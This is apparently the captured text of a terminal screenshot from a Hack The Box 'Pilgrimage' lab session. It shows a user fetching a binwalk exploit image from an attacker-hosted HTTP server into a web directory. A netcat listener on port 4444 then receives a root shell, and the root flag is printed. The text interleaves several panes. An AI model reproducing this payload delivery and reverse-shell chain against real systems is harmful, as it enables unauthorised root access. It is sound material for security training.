 Zellij (rusty-lemon) Tab #1
ssh emily@10.10.11.219
emily@pilgrimage:/tmp$ ls
652d44.png
binwalk_exploit.png
cve.py
systemd-private-f6470d044f9947a1b167835359ab9ca9-systemd-logind.service-vdck2h
systemd-private-f6470d044f9947a1b167835359ab9ca9-systemd-timesyncd.service-FntaUe
vmware-root_624-2688750775
emily@pilgrimage:/tmp$ cd
emily@pilgrimage:~$ cd /var/www/pilgrimage.htb/shrunk
emily@pilgrimage:/var/www/pilgrimage.htb/shrunk$ ls
65710cd13da49.png  65710f5c7cf8e.png
emily@pilgrimage:/var/www/pilgrimage.htb/shrunk$ rm 65710cd13da49.png
rm: remove write-protected regular file '65710cd13da49.png'?
emily@pilgrimage:/var/www/pilgrimage.htb/shrunk$ ls
65710cd13da49.png  65710f5c7cf8e.png
emily@pilgrimage:/var/www/pilgrimage.htb/shrunk$ curl 10.10.14.89:8000/binwalk_exploit.png -o b
it.png
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
  0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--     0
curl: (7) Failed to connect to 10.10.14.89 port 8000: Connection refused
emily@pilgrimage:/var/www/pilgrimage.htb/shrunk$ curl 10.10.14.89:8000/binwalk_exploit.png -o b
it.png
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100  1648  100  1648    0     0   2688      0 --:--:-- --:--:-- --:--:--  2684
emily@pilgrimage:/var/www/pilgrimage.htb/shrunk$ ls
65710cd13da49.png  65710f5c7cf8e.png  6571104731726.png  bit.png
emily@pilgrimage:/var/www/pilgrimage.htb/shrunk$
python -m http.server
titan HTB/Pilgrimage/exploit via 🐍pyenv
➜ ls
652d44.png  656faa9fd2023.png  CVE-2022-44268  binwalk_exploit.png  cve.py
titan HTB/Pilgrimage/exploit via 🐍pyenv
➜ python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.219 - - [07/Dec/2023 00:21:37] "GET /binwalk_exploit.png HTTP/1.1" 200 -
ls
nc -lvvp 4444 SCROLL:  0/6
_65710cd13da49.png.extracted
_65710f5c7cf8e.png.extracted
_6571104731726.png.extracted
_bit.png.extracted
ls
_65710cd13da49.png.extracted
_65710f5c7cf8e.png.extracted
_6571104731726.png.extracted
_bit.png.extracted
pwd
/root/quarantine
ll
id
uid=0(root) gid=0(root) groups=0(root)
cd
ls
quarantine
reset.sh
root.txt
cat root.txt
a88b2d14dae73390677c4095d82f75a0
Ctrl + <g> LOCK <p> PANE <t> TAB <n> RESIZE <h> MOVE <s> SEARCH <o> SESSION <q> QUIT Alt + <[]> VERTICAL
Text copied to system clipboard
Flameshot
columns 1 2 3 4 5 Zellij (rusty-lemon) - nc -lvvp 4444 2023-12-07 Thu 12:24 AM [ shutdown ]